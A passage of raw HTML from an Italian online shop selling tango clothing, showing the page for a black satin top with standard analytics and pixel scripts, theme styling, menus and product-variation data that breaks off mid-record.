<link rel="alternate" type="text/xml+oembed" href="https://vestititango.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvestititango.it%2Fprodotto%2Fmaglia-media-noche-bea%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-VMH6FKPLZY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VMH6FKPLZY');
</script>
		<!--[if lte IE 7]>
			<link href="https://vestititango.it/wp-content/plugins/mnky-vector-icons/css/ie7.min.css" media="screen" rel="stylesheet" type="text/css">
		<![endif]-->
				<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Facebook Pixel Code -->
<script type="text/plain" data-service="facebook" data-category="marketing">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1737363336285269'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1737363336285269&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://vestititango.it/wp-content/uploads/2015/02/cropped-VT-LOGO_60X60-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vestititango.it/wp-content/uploads/2015/02/cropped-VT-LOGO_60X60-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vestititango.it/wp-content/uploads/2015/02/cropped-VT-LOGO_60X60-180x180.png" />
<meta name="msapplication-TileImage" content="https://vestititango.it/wp-content/uploads/2015/02/cropped-VT-LOGO_60X60-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#billing_privacy_flag_field
{
  margin-left:20px;	
}

#billing_privacy_flag_field a
{
	text-decoration:underline;
}
@media screen and (max-width:580px)
{
button#responsive-menu-button
{
	top: 48px;
}
}
#loader{
	display:none !important;
}
@media only screen and (max-width: 979px){
 #main-nav .menu, .sliderNavi {
    display: block !important;
}
	
	.header-type-variant3 .menu > ul > li > a, .header-type-variant3 .menu .current-menu-item > a, .header-type-variant3 .menu .current-menu-item > a:hover {
    padding: 0 16px 7px 9px;
}
	
	.header-type-default .header, .header-type-variant3 .header {
    margin-bottom: 0;
    padding-top: 20px;
    padding-bottom: 0px;
}
	
}
		</style>
		</head>
<body data-cmplz=1 class="product-template-default single single-product postid-6706 no-svg boxed banner-mask-enable fixNav-enabled  theme-idstore woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-5821">

	
	<div class="wrapper">
	
        <div id="loader">
        <div id="loader-status">
            <p class="center-text">
                <em>Carico il contenuto</em>
                <em>il caricamento dipente dalla velocità della connessione</em>
            </p>
        </div>
    </div>
        
			<div class="header-top header-top-variant3 ">
			<div class="container">
				<div class="row header-variant2">
		    		<div class="span4 header-phone">Chiama +39 3408828896</div>
		            <div class="span8">
		            				                <div class="search_form">
			                        
        
<form action="https://vestititango.it/" id="searchform" method="get"> 
    <input type="text" class="field" value="Cerca per prodotti"  onblur="if(this.value=='')this.value='Cerca per prodotti'" onfocus="if(this.value=='Cerca per prodotti')this.value=''" name="s" id="s" />
    <input type="submit" value="Go" class="button"  /> 
    <input type="hidden" name="post_type" value="product" />
</form>
			                </div>
			            			            			                <div id="top-cart" class="shopping-cart-wrapper widget_shopping_cart">
			                    
		<div class="shopping-cart-widget a-center">
			<div class="cart-summ">
				<a href="https://vestititango.it/carrello/">
							<div class="shop-text"><span class="total">Carrello - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span></div>
		</a>
				<div class="cart-popup-container cart-popup">
				    <div class="widget_shopping_cart_content">
						

<div class="cart_list product_list_widget ">

	<p class="empty a-center">Carrello vuoto</p>
</div><!-- end product list -->

				    </div>
			    </div> 
			</div>
		</div>
    			                </div>
			             
			    					    			<ul class="header-links">
                
        <li class="no"><a href="https://vestititango.it/mio-account/">Accedi</a></li>        <span class="delimeter">/</span> <li><a href="https://vestititango.it/mio-account/">Registrati</a></li>    </ul>			            	                </div>
		    		
				</div>
			</div>
		</div>
	
    
    
	    <div class="fixed-header-area visible-desktop">
		    <div class="fixed-header container">
			    <div class="row">
		            <div class="span3 logo">
	                    			<a href="https://vestititango.it"><img src="https://vestititango.it/wp-content/uploads/2015/02/logo-paco-3.png" alt="Solo 100% Made In Italy" /></a>
			            </div>
		            <div id="main-nav" class="span9">
		                <div class="menu default-menu"><ul id="menu-top" class="menu"><li id="menu-item-903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="http://vestititango.it/categoria-prodotto/donna/">Donna</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="http://vestititango.it/categoria-prodotto/uomo/">Uomo</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://vestititango.it/shop-ufficiale-del-marchio-paco-perez/">Shop</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2027"><a href="https://vestititango.it/contatti/">Contatti</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://vestititango.it/about-us/">Chi siamo</a>
<ul class="sub-menu">
	<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://vestititango.it/storia/">Storia</a></li>
	<li id="menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3330"><a href="https://vestititango.it/paco-perez/">Paco Perez</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://vestititango.it/blog/">Blog</a></li>
</ul></div>		            </div>
			        <div class="clear"></div>
			    </div>
		    </div>
	    </div>
        
    <div class="header-bg header-type-variant3">
    <div class="container header-area"> 
	    
        <header class="row header ">
            <div class="span5 logo">
                			<a href="https://vestititango.it"><img src="https://vestititango.it/wp-content/uploads/2015/02/logo-paco-3.png" alt="Solo 100% Made In Italy" /></a>
	            </div>
	           
	        	    	
		            </header> 
	        <div class="row">
        <div id="main-nav" class="span12">
            <div class="menu default-menu"><ul id="menu-top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="http://vestititango.it/categoria-prodotto/donna/">Donna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="http://vestititango.it/categoria-prodotto/uomo/">Uomo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://vestititango.it/shop-ufficiale-del-marchio-paco-perez/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2027"><a href="https://vestititango.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://vestititango.it/about-us/">Chi siamo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://vestititango.it/storia/">Storia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3330"><a href="https://vestititango.it/paco-perez/">Paco Perez</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://vestititango.it/blog/">Blog</a></li>
</ul></div>        </div>
    </div> 
	    </div>
        
    <div id="styles-bg">
<style type="text/css">
        body {
        background-color: #ffffff ;
        background-image: url() ;                       
        background-attachment:  ;
        background-repeat:  ;
        background-position:  ;
            }
</style>
</div>

<style type="text/css">
                                
    body {
	          color: #000000;	         font-family: helvetica;	    	           font-size: 16px;	          font-style: normal;	    	    	    	    	    	        }
    
    h1 {
	          color: #ff0000;	         font-family: helvetica;	    	           font-size: 16px;	          font-style: normal;	    	    	    	    	    	        }
    h2 {
	          color: #000000;	         font-family: helvetica;	    	           font-size: 16px;	          font-style: normal;	         font-weight: normal;	        font-variant: small-caps;	    	    	    	        }
    h3 {
	          color: #000000;	         font-family: helvetica;	    	           font-size: 16px;	          font-style: normal;	    	    	    	    	    	        }
    h4 {
	          color: #000000;	         font-family: helvetica;	    	           font-size: 16px;	          font-style: normal;	    	    	    	    	    	        }
    h5 {
	          color: #000000;	         font-family: helvetica;	    	           font-size: 16px;	          font-style: normal;	    	    	    	    	    	        }
    h6 {
	          color: #000000;	         font-family: helvetica;	    	           font-size: 18px;	          font-style: normal;	    	    	    	    	    	        }
</style>

<div id="styles-main-color">
    <style type="text/css">
        a:hover,    .blog1_icon_container a:hover,     .blog_icon_container a:hover,     .product_meta a:hover,    .logo-text-red,    .text-banner a h1:hover,    .cart_table_item .product-name a:hover,    #breadcrumb a:hover, .back-to:hover, .back-to:hover span,    .block-with-icon:hover i,    .shopping_cart_wrap ul > li > a:hover,     .menu > ul > li.over > a,     .menu > ul > li.active > a,     .menu > ul > li > a:hover,     .product-grid .product-name a:hover,     .product_short_description p > a:hover,     ins span,     .description_share_this a:hover,     .lost_password:hover,     .product_tabs:hover,     .notFound strong,    .mega-menu > ul > li > ul > li > a:hover,     .cats .block-content     .wpsc_categories > li > a:hover,     .cats .block-content .wpsc_categories > li ul > li a:hover,     .cats .block-content .wpsc_categories li > ul > li:hover,     .cats.acc_enabled .block-content .wpsc_category_title a:hover,     .grid_pagination a:hover,    .menu-custom-footer-container ul > li > a:hover,     .grid_bottom_pagination a:hover,     .list_product_text_title a:hover,     #categories-2 > ul > li:hover,     #categories-2 > ul > li a:hover,     #nav-above .nav-next a:hover,     #nav-above .nav-previous a:hover,    .widget_layered_nav ul li:hover,    .widget_layered_nav ul li.chosen a:before,    .blog1_post_title a:hover,     .blog_icon_comment:hover,     .blog_icon_webdesign:hover,     .blog2_icon_comment:hover,     .blog2_icon_webdesign:hover,     .blog2_post_title a:hover,     .footer_menu a:hover,     .tweets1 a:hover,    .form-row .button:hover,    .footer_copyright_menu a:hover,     #back-to-top a:hover,	.member-details i:hover,    .product-slider .prev:hover,     .product-slider .prev:focus,     .product-slider .next:hover,     .product-slider .next:focus,    .menu > ul > li > ul > li a:hover,    .menu .current-menu-item > a,    .menu .current-menu-item > a:hover,    #nav-below .nav-next a:hover,     #nav-below .nav-previous a:hover,    .typography-block > .nav-tabs .active a,     .etheme-popup-content .clear .button,     .etheme-popup-content .button.cont-shop:hover,     .current-parent h5 a,     .current-cat > a,     .cats .block-content .wpsc_categories li a:hover,     .cats .block-content .wpsc_categories li:hover,     .category-block h3:hover,    .menu .sub-menu .current-menu-item > a,    .footer-home:hover i,    .footer-phone:hover i,     .footer-mail:hover i,    .et-menu-title i.icon-reorder:hover,    .widget-container a:hover,    .portfolio-filters li a.selected,    .portfolio-item h2 a:hover,    #back-to-top.btn-style-modern a:hover span:after,    .back-to:hover:before,    #back-to-top.btn-style-modern a:hover span,    .cart-collaterals .shipping_calculator a:hover,    #top-cart .cart-popup a:hover              { color: #de0320; }
        
        #searchform .button:hover,    #searchsubmit:hover,    .header-type-variant2 #searchform:hover .button:hover,    #submit:hover,     .button:hover,    .button.active,    .dropcap.dark,    .et-menu-title,    .cbp-qtprogress,    .banner a.info:hover,    .product_short_description_addtocart:hover,    .more-views-arrow.prev:hover,    .more-views-arrow.next:hover,    .widget_price_filter .ui-slider .ui-slider-range,    .list_product_addtocart:hover,    #cart_procced_to_check_button,    .product-slider .prev:hover,     .product-slider .prev:focus,     .product-slider .next:hover,     .product-slider .next:focus,    #back-to-top a:hover,    .grid_pagination a:hover,     .progress-bar > div,    .grid_bottom_pagination a:hover,    .prev.page-numbers:hover,     .next.page-numbers:hover,    .tp-leftarrow:hover,     .tp-rightarrow:hover,    .cats.acc_enabled .block-content .categories-group.has-subnav .btn-show:hover,    .nav-type-small .flex-direction-nav a:hover,    .header-top-variant4,     .header-top-variant4 .container,    .header-top-variant5,     .header-top-variant5 .container,    #back-to-top.btn-style-standart a:hover,    .grid_pagination span.current,     .grid_bottom_pagination span.current,    .variations_form .variations_button .button                 { background-color: #de0320; }
    
        .menu > ul > li.over > a,     .menu > ul > li.active > a,     .menu > ul > li > a:hover,     .menu .current-menu-item > a,     .menu .current-menu-item > a:hover,     .cta-block,     .products_grid .product-grid:hover,     .product-slide .product-grid:hover,     #back-to-top a:hover,    #submit:hover,     .button:hover,    .typography-block > .nav-tabs li.active,     .menu > ul > li ul,    .mega-menu > ul > li > ul             { border-color: #de0320;}
        
            
    </style>
</div>
<div id="styles-hover-color">
    <style type="text/css">
        .button.active:hover                { background-color: #ff0022; }
    </style>
</div>
<div id="styles-footer-color">
    <style type="text/css">
        .container_footer_bg,    .footer_container                { background-color: #d1d1d1; }
    </style>
</div>
<style type="text/css">

            .label-icon.sale-label { 
            width: 50px; 
            height: 50px;
        }            
        .label-icon.sale-label { background-image: url(https://vestititango.it/wp-content/themes/idstore/images/sale.png); }
        
            .label-icon.new-label { 
            width: 50px; 
            height: 60px;
        }            
        .label-icon.new-label { background-image: url(https://vestititango.it/wp-content/themes/idstore/images/new.png); }
        
    </style>
<script type="text/javascript">
    var active_color_selector = 'a:hover,    .blog1_icon_container a:hover,     .blog_icon_container a:hover,     .product_meta a:hover,    .logo-text-red,    .text-banner a h1:hover,    .cart_table_item .product-name a:hover,    #breadcrumb a:hover, .back-to:hover, .back-to:hover span,    .block-with-icon:hover i,    .shopping_cart_wrap ul > li > a:hover,     .menu > ul > li.over > a,     .menu > ul > li.active > a,     .menu > ul > li > a:hover,     .product-grid .product-name a:hover,     .product_short_description p > a:hover,     ins span,     .description_share_this a:hover,     .lost_password:hover,     .product_tabs:hover,     .notFound strong,    .mega-menu > ul > li > ul > li > a:hover,     .cats .block-content     .wpsc_categories > li > a:hover,     .cats .block-content .wpsc_categories > li ul > li a:hover,     .cats .block-content .wpsc_categories li > ul > li:hover,     .cats.acc_enabled .block-content .wpsc_category_title a:hover,     .grid_pagination a:hover,    .menu-custom-footer-container ul > li > a:hover,     .grid_bottom_pagination a:hover,     .list_product_text_title a:hover,     #categories-2 > ul > li:hover,     #categories-2 > ul > li a:hover,     #nav-above .nav-next a:hover,     #nav-above .nav-previous a:hover,    .widget_layered_nav ul li:hover,    .widget_layered_nav ul li.chosen a:before,    .blog1_post_title a:hover,     .blog_icon_comment:hover,     .blog_icon_webdesign:hover,     .blog2_icon_comment:hover,     .blog2_icon_webdesign:hover,     .blog2_post_title a:hover,     .footer_menu a:hover,     .tweets1 a:hover,    .form-row .button:hover,    .footer_copyright_menu a:hover,     #back-to-top a:hover,	.member-details i:hover,    .product-slider .prev:hover,     .product-slider .prev:focus,     .product-slider .next:hover,     .product-slider .next:focus,    .menu > ul > li > ul > li a:hover,    .menu .current-menu-item > a,    .menu .current-menu-item > a:hover,    #nav-below .nav-next a:hover,     #nav-below .nav-previous a:hover,    .typography-block > .nav-tabs .active a,     .etheme-popup-content .clear .button,     .etheme-popup-content .button.cont-shop:hover,     .current-parent h5 a,     .current-cat > a,     .cats .block-content .wpsc_categories li a:hover,     .cats .block-content .wpsc_categories li:hover,     .category-block h3:hover,    .menu .sub-menu .current-menu-item > a,    .footer-home:hover i,    .footer-phone:hover i,     .footer-mail:hover i,    .et-menu-title i.icon-reorder:hover,    .widget-container a:hover,    .portfolio-filters li a.selected,    .portfolio-item h2 a:hover,    #back-to-top.btn-style-modern a:hover span:after,    .back-to:hover:before,    #back-to-top.btn-style-modern a:hover span,    .cart-collaterals .shipping_calculator a:hover,    #top-cart .cart-popup a:hover';
    var active_bg_selector = '#searchform .button:hover,    #searchsubmit:hover,    .header-type-variant2 #searchform:hover .button:hover,    #submit:hover,     .button:hover,    .button.active,    .dropcap.dark,    .et-menu-title,    .cbp-qtprogress,    .banner a.info:hover,    .product_short_description_addtocart:hover,    .more-views-arrow.prev:hover,    .more-views-arrow.next:hover,    .widget_price_filter .ui-slider .ui-slider-range,    .list_product_addtocart:hover,    #cart_procced_to_check_button,    .product-slider .prev:hover,     .product-slider .prev:focus,     .product-slider .next:hover,     .product-slider .next:focus,    #back-to-top a:hover,    .grid_pagination a:hover,     .progress-bar > div,    .grid_bottom_pagination a:hover,    .prev.page-numbers:hover,     .next.page-numbers:hover,    .tp-leftarrow:hover,     .tp-rightarrow:hover,    .cats.acc_enabled .block-content .categories-group.has-subnav .btn-show:hover,    .nav-type-small .flex-direction-nav a:hover,    .header-top-variant4,     .header-top-variant4 .container,    .header-top-variant5,     .header-top-variant5 .container,    #back-to-top.btn-style-standart a:hover,    .grid_pagination span.current,     .grid_bottom_pagination span.current,    .variations_form .variations_button .button';
    var active_border_selector = '.menu > ul > li.over > a,     .menu > ul > li.active > a,     .menu > ul > li > a:hover,     .menu .current-menu-item > a,     .menu .current-menu-item > a:hover,     .cta-block,     .products_grid .product-grid:hover,     .product-slide .product-grid:hover,     #back-to-top a:hover,    #submit:hover,     .button:hover,    .typography-block > .nav-tabs li.active,     .menu > ul > li ul,    .mega-menu > ul > li > ul';
    var active_color_default = '#de0320';
    var bg_default = ''; 
    var pattern_default = '';
    var view_mode_default = 'grid_list';
    
     
    
    var successfullyAdded2 = '';
    	    successfullyAdded2 = 'è stato aggiunto con successo al tuo carrello .<div class="clear"><a class="button cont-shop"><span>Continua con gli acquisti</span></a><a href="https://vestititango.it/checkout/" class="button fl-r"><span>Cassa</span></a></div>';
	    	    	jQuery(document).ready(function(){
		    	jQuery("html").niceScroll({
			    	hidecursordelay: 100000,
			    	scrollspeed: 40
		    	});
	    	});
	                           
</script><style type="text/css">
@import url("https://vestititango.it/wp-content/themes/idstore/css/large-resolution.css") (min-width:1600px);
</style></div><div class="container">
    <div class="row">
        <div class="span12 breadcrumbs">
            <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://vestititango.it">Home</a>&nbsp;&#47;&nbsp;<a href="https://vestititango.it/categoria-prodotto/donna/">Donna</a>&nbsp;&#47;&nbsp;<a href="https://vestititango.it/categoria-prodotto/donna/maglie/">Maglie</a>&nbsp;&#47;&nbsp;Maglia Media Noche Bea</nav>  <a class="back-to" href="javascript: history.go(-1)"><span>&lsaquo;</span> Torna alla pagina precedente</a>    
         
        </div>
    </div>
</div>
<div class="container">
			
<div class="woocommerce-notices-wrapper"></div>
<div class="clear"></div>
<div itemscope="" itemtype="http://schema.org/Product">
    <div id="product-page" class="product_layout_variant3 row product">
    
    	<div class="span5 product_image zoom-enabled" data-img="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDav-400x600.jpg" data-original="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDav.jpg">
    <h1 class="product-title2">Maglia Media Noche Bea</h1>
    
	        <div class="main-image" style="position:relative;">
        	            <a itemprop="image" href="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDav.jpg" id="zoom1" class="zoom" title="887686_MediaNocheBeaDav" >
                <img class="attachment-shop_single wp-post-image" src="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDav-400x600.jpg"  alt="Maglia Media Noche Bea" />
            </a>
					<a href="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDav.jpg" class="lightbox-btn" rel="lightbox[gal]" title="" data-original-title="" data-placement="left">&nbsp;</a>
		        </div>
		    <div class="views-gallery thumbs-count-4">
        <ul class="slider ">
            <li class="slide thumbnail-active">
                <a href="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDav.jpg" class="image"  data-easyzoom-source="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDav-400x600.jpg">
                    <img width="75" height="100" src="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDav-67x100.jpg">
                </a> 
            </li>        
                                <li class="slide">
                        <a href="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDie.jpg" class="image"  data-easyzoom-source="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDie-400x600.jpg">
                            <img width="75" height="100" src="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDie-67x100.jpg" >
                        </a>   
													<a href="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDie.jpg" rel="lightbox[gal]" style="display:none;" data-original-title="" data-placement="left">&nbsp;</a>
						                    </li>               
                        
                                        <li class="slide">
                        <a href="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDav.jpg" class="image"  data-easyzoom-source="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDav-400x600.jpg">
                            <img loading="lazy" width="75" height="100" src="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDav-67x100.jpg" >
                        </a>   
													<a href="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDav.jpg" rel="lightbox[gal]" style="display:none;" data-original-title="" data-placement="left">&nbsp;</a>
						                    </li>               
                        
                            </ul>
    </div>
     
                <script type="text/javascript">
            jQuery(document).ready(function(){
                jQuery('.jcarousel-horizontal').jcarousel({
                    scroll: 1,
                    vertical:true
                });  
            });
        </script>  
       
    
    <script type="text/javascript">
    	jQuery(document).ready(function(){
			jQuery('a#zoom1').swinxyzoom({mode:'window', controls: false, size: '100%', dock: { position: 'right' } }); // dock window slippy lens
			
			jQuery('.views-gallery a').click(function(e) {
				e.preventDefault();
				
				
				var
				  $this = jQuery(this),
				  largeImage  = $this.attr('href');
				  smallImage  = $this.data('easyzoom-source');
				
                if (!$this.parent().hasClass('thumbnail-active')) {
					jQuery('a#zoom1').swinxyzoom('load', largeImage,  largeImage);
					jQuery('.lightbox-btn').attr('href', largeImage);
					
					jQuery('.views-gallery .slide.thumbnail-active').removeClass('thumbnail-active');
					$this.parent().toggleClass('thumbnail-active');
				}
				
			});
    	});
    </script>
    <div class="clear"></div>
</div>        <div class="span4 product_description_mainblock productcol summary">
    		<h1 itemprop="name" class="product_title entry-title">Maglia Media Noche Bea</h1><div class="main-info product_meta" itemprop="offers" itemscope itemtype="http://schema.org/Offer">               
    <div itemprop="price" class="price-block">   
        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>75,00</bdi></span>    </div>	   
	<meta itemprop="price" content="75.00" />
	<meta itemprop="priceCurrency" content="EUR" />
	<link itemprop="availability" href="http://schema.org/InStock" />

    <div class="product-stock">
    
               
                

    </div>
    <div class="clear"></div>
</div>
<hr />
<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="6706" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_colore&quot;:&quot;nero-satinato&quot;,&quot;attribute_pa_taglia&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Esaurito&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:75,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;887686_MediaNocheBeaDav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav.jpg&quot;,&quot;alt&quot;:&quot;887686_MediaNocheBeaDav&quot;,&quot;src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-600x900.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-600x900.jpg 600w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-300x450.jpg 300w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-167x250.jpg 167w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-683x1024.jpg 683w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-768x1152.jpg 768w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-1024x1536.jpg 1024w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav.jpg 1209w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav.jpg&quot;,&quot;full_src_w&quot;:1209,&quot;full_src_h&quot;:1813,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6683,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6707,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_colore&quot;:&quot;nero-satinato&quot;,&quot;attribute_pa_taglia&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Disponibile&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:75,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;887686_MediaNocheBeaDav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav.jpg&quot;,&quot;alt&quot;:&quot;887686_MediaNocheBeaDav&quot;,&quot;src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-600x900.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-600x900.jpg 600w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-300x450.jpg 300w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-167x250.jpg 167w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-683x1024.jpg 683w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-768x1152.jpg 768w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-1024x1536.jpg 1024w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav.jpg 1209w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav.jpg&quot;,&quot;full_src_w&quot;:1209,&quot;full_src_h&quot;:1813,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6683,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6708,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\